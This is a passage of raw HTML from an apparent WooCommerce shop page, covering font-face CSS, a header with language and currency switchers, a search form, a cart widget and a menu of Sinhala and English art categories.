  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="product-template-default single single-product postid-47433 wp-embed-responsive theme-martfury woocommerce woocommerce-page woocommerce-no-js group-blog header-layout-5 full-content single-product-layout-1 sticky-header mini-cart-button-lines mf-product-loop-hover-2 mf-product-vendor-hover wcfm-theme-martfury elementor-default elementor-kit-438 currency-usd">

<div id="page" class="hfeed site">
			<div data-elementor-type="header" data-elementor-id="42287" class="elementor elementor-42287 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5236ac33 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5236ac33" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76b96a00" data-id="76b96a00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c550f22 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c550f22" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7239d23" data-id="7239d23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6291f elementor-widget elementor-widget-wpml-language-switcher" data-id="4a6291f" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/million-flowers/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/millions-de-fleurs/?lang=fr" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/millionen-blumen/?lang=de" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>German<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/milioni-di-fiori/?lang=it" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Italian<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/millones-de-flores/?lang=es" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb81e10" data-id="bb81e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f24fd elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14f24fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/how-to-earn/">

											<span class="elementor-icon-list-text">Start Earn From Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/order-tracking">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4af86ec elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4af86ec" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5837e80" data-id="5837e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-978421d elementor-widget elementor-widget-image" data-id="978421d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d9f2fd9" data-id="d9f2fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b971393 elementor-widget elementor-widget-wp-widget-search" data-id="b971393" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id44115" for="apbct__email_id__search_form_44115">44115</label><input 
        id="apbct__email_id__search_form_44115" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_44115"  
        type="text" 
        value="44115" 
        size="30" 
        apbct_event_id="44115"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_44115" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_44115"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="44115" 
    /><label class="apbct_special_field" id="apbct_label_id52334" for="apbct__email_id__elementor_form_52334">52334</label><input 
        id="apbct__email_id__elementor_form_52334" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_52334"  
        type="text" 
        value="52334" 
        size="30" 
        apbct_event_id="52334"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_52334"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="52334" 
            /></form>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-97145b0" data-id="97145b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97cdf6 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a97cdf6" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-586b0ed" data-id="586b0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ea15d elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58ea15d" data-element_type="widget" id="extra-icon icon-user" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-79903fe elementor-view-default elementor-widget elementor-widget-icon" data-id="79903fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8711c9e" data-id="8711c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-967d032 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="967d032" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-cc59976 elementor-widget elementor-widget-shortcode" data-id="cc59976" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/shop/million-flowers/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-9b416fb" data-id="9b416fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20c0ab elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="e20c0ab" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id52334" for="apbct__email_id__elementor_form_52334">52334</label><input 
        id="apbct__email_id__elementor_form_52334" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_52334"  
        type="text" 
        value="52334" 
        size="30" 
        apbct_event_id="52334"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_52334"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="52334" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5bdfa52 elementor-section-content-middle elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5bdfa52" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22c88e1" data-id="22c88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1209bbc uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="1209bbc" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
